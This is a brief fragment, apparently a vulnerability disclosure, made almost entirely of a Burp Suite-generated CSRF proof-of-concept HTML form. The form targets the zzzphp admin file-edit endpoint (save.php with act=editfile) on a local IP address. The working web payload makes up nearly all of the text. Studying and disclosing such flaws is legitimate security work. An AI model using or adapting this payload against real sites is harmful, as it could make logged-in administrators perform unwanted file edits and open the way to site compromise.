 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.23.174/zzzphp/admin537/save.php??act=editfile">
<input type="hidden" name="act" value="editfile" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>